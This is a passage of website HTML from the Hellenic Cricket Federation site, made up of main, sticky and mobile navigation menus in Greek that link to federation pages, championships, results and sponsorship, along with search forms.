		<li id="nav-menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/4%ce%bf-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ad%cf%82-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">4ο Διεθνές Σχολικό Πρωτάθλημα 2014</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6146" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ae%cf%82/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Δηλώσεις Συμμετοχής</span></span></span></a></li>
	<li id="nav-menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/nea/programma-agonon/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρόγραμμα Αγώνων</span></span></span></a></li>
	<li id="nav-menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/nea/prokirikseis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Προκηρύξεις</span></span></span></a></li>
	<li id="nav-menu-item-9665" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/apotelesmata/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Αποτελέσματα</span></span></span></a></li>
	<li id="nav-menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/kalentaria-agwnwn-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Καλεντάρι Αγώνων</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5820" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://www.cricket.gr/elliniki-omospondia-cricket-grafeio-typou/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Γραφείο Τύπου</span></span></span></a></li>
<li id="nav-menu-item-10847" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://www.cricket.gr/anaptiksika-programmata-elliniki-omospondia-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Αναπτυξιακά Προγράμματα</span></span></span></a></li>
<li id="nav-menu-item-10558" class="menu-item menu-item-type-custom menu-item-object-custom  mkd-menu-narrow" ><a href="https://www.cricket.gr/wp-content/uploads/2025/02/Sponsor_Booklet-Cricket.pdf" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Χορηγίες</span></span></span></a></li>
<li id="nav-menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://www.cricket.gr/elliniki-omospondia-kriket-epikoinonia/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Επικοινωνία</span></span></span></a></li>
<li id="nav-menu-item-wpml-ls-478-el" class="menu-item wpml-ls-slot-478 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a title="Ελληνικά" href="https://www.cricket.gr/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text"><span class="wpml-ls-native" lang="el">Ελληνικά</span></span><span class="mkd_menu_arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-wpml-ls-478-en" class="menu-item wpml-ls-slot-478 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item " ><a title="English" href="https://www.cricket.gr/en/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text"><span class="wpml-ls-native" lang="en">English</span></span></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                    </div>
                </div>
                <div class="mkd-position-right">
                    <div class="mkd-position-right-inner">
                                                    
        <div id="mkd_search_opener-2" class="widget widget_mkd_search_opener mkd-right-from-main-menu">            <a                  class="mkd-search-opener" href="javascript:void(0)">
                <i class="mkd-icon-ion-icon ion-ios-search " ></i>            </a>

            <div class="mkd-search-widget-holder">
                <form id="searchform-1143554812" action="https://www.cricket.gr/" method="get">
                    <div class="mkd-form-holder">
                        <div class="mkd-column-left">
                            <input type="text" placeholder="Search" name="s" class="mkd-search-field" autocomplete="off" />
                        </div>
                        <div class="mkd-column-right">
                            <input type="submit" class="mkd-search-submit" value="GO" />
                        </div>
                    </div>
                </form>
            </div>
        </div>                                                </div>
                </div>
            </div>
        </div>
    </div>
    
	<div class="mkd-sticky-header">
				<div class="mkd-sticky-holder">
			<div class="mkd-grid">
				<div class=" mkd-vertical-align-containers">
					<div class="mkd-position-left">
						<div class="mkd-position-left-inner">
							
<div class="mkd-logo-wrapper">
    <a href="https://www.cricket.gr/" style="height: 35px;">
        <img src="https://www.cricket.gr/wp-content/uploads/2024/03/logo-white-1.png" alt="logo"/>
    </a>
</div>

                            
<nav class="mkd-main-menu mkd-drop-down mkd-sticky-nav">
    <ul id="menu-cricket-main-1" class="clearfix"><li id="sticky-nav-menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  mkd-menu-narrow" ><a href="https://www.cricket.gr/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Αρχική</span></span></span></a></li>
<li id="sticky-nav-menu-item-4438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ομοσπονδία</span><span class="mkd_menu_arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="sticky-nav-menu-item-6019" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/elliniki-omospondia-cricket-dioikitiko-symvoulio/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Διοικητικό Συμβούλιο</span></span></span></a></li>
	<li id="sticky-nav-menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/epitropes-ellinikis-omospondias-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Επιτροπές</span></span></span></a></li>
	<li id="sticky-nav-menu-item-8406" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://www.cricket.gr/wp-content/uploads/2021/11/katastatiko-new.pdf" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Καταστατικό</span></span></span></a></li>
	<li id="sticky-nav-menu-item-6144" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%b5%ce%bb-%ce%bf-%ce%ba/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Κανονισμοί</span></span></span></a></li>
	<li id="sticky-nav-menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/meli-somatia-ellinikis-omospondias-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Μέλη – Σωματεία</span></span></span></a></li>
	<li id="sticky-nav-menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/entipa-elliniki-omospondia-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Έντυπα</span></span></span></a></li>
	<li id="sticky-nav-menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/istoria-kriket-elliniki-omospondia-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ιστορικό Αρχείο</span></span></span></a></li>
	<li id="sticky-nav-menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b5%ce%af%cf%82-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Διεθνείς Δραστηριότητες</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-4439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Κρίκετ</span><span class="mkd_menu_arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="sticky-nav-menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/genika-elliniki-omospondia-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Γενικά</span></span></span></a></li>
	<li id="sticky-nav-menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/gipeda-kriket-kerkyra-elliniki-omospondia-kriket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Γήπεδα Κρίκετ</span></span></span></a></li>
	<li id="sticky-nav-menu-item-10188" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/fotografies-video-elliniki-omospondia-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Γκαλερί</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-4440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Διοργανώσεις</span><span class="mkd_menu_arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="sticky-nav-menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mkd-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πανελλήνια Πρωταθλήματα</span></span><i class="mkd_menu_arrow ion-ios-arrow-right"></i></span></a>
	<ul>
		<li id="sticky-nav-menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/panellhnia-protathlimata-17-18/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πανελλήνια Πρωταθλήματα 2017 &#8211; 2018</span></span></span></a></li>
		<li id="sticky-nav-menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Indoor 2015</span></span></span></a></li>
		<li id="sticky-nav-menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Indoor 2014</span></span></span></a></li>
		<li id="sticky-nav-menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-outdoor-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Outdoor 2014</span></span></span></a></li>
		<li id="sticky-nav-menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Indoor 2013</span></span></span></a></li>
		<li id="sticky-nav-menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-outdoor-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Outdoor 2013</span></span></span></a></li>
		<li id="sticky-nav-menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Ιndoor 2012</span></span></span></a></li>
		<li id="sticky-nav-menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%bfutdoor-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Οutdoor 2012</span></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-4453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mkd-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Διεθνείς Διοργανώσεις</span></span><i class="mkd_menu_arrow ion-ios-arrow-right"></i></span></a>
	<ul>
		<li id="sticky-nav-menu-item-6142" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/international-schools-cricket-tournament-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">International Schools Cricket Tournament 2018</span></span></span></a></li>
		<li id="sticky-nav-menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/5%ce%bf-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ad%cf%82-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">5ο Διεθνές Σχολικό Πρωτάθλημα 2015</span></span></span></a></li>
		<li id="sticky-nav-menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/4%ce%bf-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ad%cf%82-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">4ο Διεθνές Σχολικό Πρωτάθλημα 2014</span></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-6146" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ae%cf%82/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Δηλώσεις Συμμετοχής</span></span></span></a></li>
	<li id="sticky-nav-menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/nea/programma-agonon/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρόγραμμα Αγώνων</span></span></span></a></li>
	<li id="sticky-nav-menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/nea/prokirikseis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Προκηρύξεις</span></span></span></a></li>
	<li id="sticky-nav-menu-item-9665" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/apotelesmata/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Αποτελέσματα</span></span></span></a></li>
	<li id="sticky-nav-menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/kalentaria-agwnwn-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Καλεντάρι Αγώνων</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-5820" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://www.cricket.gr/elliniki-omospondia-cricket-grafeio-typou/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Γραφείο Τύπου</span></span></span></a></li>
<li id="sticky-nav-menu-item-10847" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://www.cricket.gr/anaptiksika-programmata-elliniki-omospondia-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Αναπτυξιακά Προγράμματα</span></span></span></a></li>
<li id="sticky-nav-menu-item-10558" class="menu-item menu-item-type-custom menu-item-object-custom  mkd-menu-narrow" ><a href="https://www.cricket.gr/wp-content/uploads/2025/02/Sponsor_Booklet-Cricket.pdf" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Χορηγίες</span></span></span></a></li>
<li id="sticky-nav-menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://www.cricket.gr/elliniki-omospondia-kriket-epikoinonia/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Επικοινωνία</span></span></span></a></li>
<li id="sticky-nav-menu-item-wpml-ls-478-el" class="menu-item wpml-ls-slot-478 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a title="Ελληνικά" href="https://www.cricket.gr/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text"><span class="wpml-ls-native" lang="el">Ελληνικά</span></span><span class="mkd_menu_arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="sticky-nav-menu-item-wpml-ls-478-en" class="menu-item wpml-ls-slot-478 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item " ><a title="English" href="https://www.cricket.gr/en/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text"><span class="wpml-ls-native" lang="en">English</span></span></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

						</div>
					</div>
					<div class="mkd-position-right">
						<div class="mkd-position-right-inner">
															
        <div id="mkd_search_opener-3" class="widget widget_mkd_search_opener mkd-sticky-right">            <a                  class="mkd-search-opener" href="javascript:void(0)">
                <i class="mkd-icon-ion-icon ion-ios-search " ></i>            </a>

            <div class="mkd-search-widget-holder">
                <form id="searchform-986423859" action="https://www.cricket.gr/" method="get">
                    <div class="mkd-form-holder">
                        <div class="mkd-column-left">
                            <input type="text" placeholder="Search" name="s" class="mkd-search-field" autocomplete="off" />
                        </div>
                        <div class="mkd-column-right">
                            <input type="submit" class="mkd-search-submit" value="GO" />
                        </div>
                    </div>
                </form>
            </div>
        </div>    													</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</header>


<header class="mkd-mobile-header">
    <div class="mkd-mobile-header-inner">
                <div class="mkd-mobile-header-holder">
            <div class="mkd-grid">
                <div class="mkd-vertical-align-containers">
                                            <div class="mkd-position-left">
                            <div class="mkd-position-left-inner">
                                
<div class="mkd-mobile-logo-wrapper">
    <a href="https://www.cricket.gr/" style="height: 104px">
        <img src="https://www.cricket.gr/wp-content/uploads/2024/03/logo-english.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="mkd-position-right">
                        <div class="mkd-position-right-inner">
                                                                                        <div class="mkd-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="mkd-mobile-opener-icon-holder">
                                            <span class="mkd-line line1"></span>
                                            <span class="mkd-line line2"></span>
                                            <span class="mkd-line line3"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .mkd-vertical-align-containers -->
            </div>
        </div>
        <nav class="mkd-mobile-nav">
    <div class="mkd-grid">
        <ul id="menu-cricket-main-2" class=""><li id="mobile-menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.cricket.gr/" class=""><span>Αρχική</span></a></li>
<li id="mobile-menu-item-4438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Ομοσπονδία</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6019" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/elliniki-omospondia-cricket-dioikitiko-symvoulio/" class=""><span>Διοικητικό Συμβούλιο</span></a></li>
	<li id="mobile-menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/epitropes-ellinikis-omospondias-cricket/" class=""><span>Επιτροπές</span></a></li>
	<li id="mobile-menu-item-8406" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.cricket.gr/wp-content/uploads/2021/11/katastatiko-new.pdf" class=""><span>Καταστατικό</span></a></li>
	<li id="mobile-menu-item-6144" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%b5%ce%bb-%ce%bf-%ce%ba/" class=""><span>Κανονισμοί</span></a></li>
	<li id="mobile-menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/meli-somatia-ellinikis-omospondias-cricket/" class=""><span>Μέλη – Σωματεία</span></a></li>
	<li id="mobile-menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/entipa-elliniki-omospondia-cricket/" class=""><span>Έντυπα</span></a></li>
	<li id="mobile-menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/istoria-kriket-elliniki-omospondia-cricket/" class=""><span>Ιστορικό Αρχείο</span></a></li>
	<li id="mobile-menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b5%ce%af%cf%82-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/" class=""><span>Διεθνείς Δραστηριότητες</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-4439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Κρίκετ</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/genika-elliniki-omospondia-cricket/" class=""><span>Γενικά</span></a></li>
	<li id="mobile-menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/gipeda-kriket-kerkyra-elliniki-omospondia-kriket/" class=""><span>Γήπεδα Κρίκετ</span></a></li>
	<li id="mobile-menu-item-10188" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/fotografies-video-elliniki-omospondia-cricket/" class=""><span>Γκαλερί</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-4440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Διοργανώσεις</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Πανελλήνια Πρωταθλήματα</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow ion-ios-arrow-right"></i></span>
	<ul class="sub_menu">
